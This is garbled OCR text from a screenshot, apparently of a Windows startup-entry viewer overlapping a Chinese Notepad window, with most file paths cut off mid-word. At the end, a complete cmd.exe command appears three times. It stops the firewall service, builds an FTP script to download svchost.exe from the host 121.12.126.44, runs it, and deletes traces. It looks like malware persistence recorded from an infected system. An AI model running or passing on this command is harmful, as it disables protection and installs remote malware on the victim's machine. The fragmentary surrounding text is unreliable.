 Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Prov
Image Path Timestamp VirusTotal
2014/12/8 下午 01:12
c:\program files\microsoft office\office14\bcssync.exe 2012/11/5 下午 11:25 0/57
c:\program files\common files\microsoft shared\ime14\shared\imeklmg.exe 2015/10/13 下午 06:20
c:\win
新文字文件 (4).txt - 記事本
檔案(F) 編輯(E) 格式(O) 檢視(V) 說明(H)
File no
c:\pro
c:\pro
c:\pro
c:\pro
c:\pro
c:\pro
s, Inc. c:\use
c:\use
File no
n c:\pro
File no
c:\wa
ams\Startup
c:\use
c:\use
ation c:\pro
Components
c:\pro
File no
oration c:\pro
oration c:\pro
c:\windows\system32\cmd.exe /c net1 stop sharedaccess&echo open 121.12.126.44 > cmd.txt&echo 110>> cmd.txt&echo 110>>
cmd.txt&echo binary >> cmd.txt&echo get svchost.exe>> cmd.txt&echo bye >> cmd.txt&ftp -s:cmd.txt&p -
s:cmd.txt&svchost.exe&svchost.exe&del
c:\windows\system32\cmd.exe /c net1 stop sharedaccess&echo open 121.12.126.44 > cmd.txt&echo 110>> cmd.txt&echo 110>>
cmd.txt&echo binary >> cmd.txt&echo get svchost.exe>> cmd.txt&echo bye >> cmd.txt&ftp -s:cmd.txt&p -
s:cmd.txt&svchost.exe&svchost.exe&del
c:\windows\system32\cmd.exe /c net1 stop sharedaccess&echo open 121.12.126.44 > cmd.txt&echo 110>> cmd.txt&echo 110>>
cmd.txt&echo binary >> cmd.txt&echo get svchost.exe>> cmd.txt&echo bye >> cmd.txt&ftp -s:cmd.txt&p -
s:cmd.txt&svchost.exe&svchost.exe&del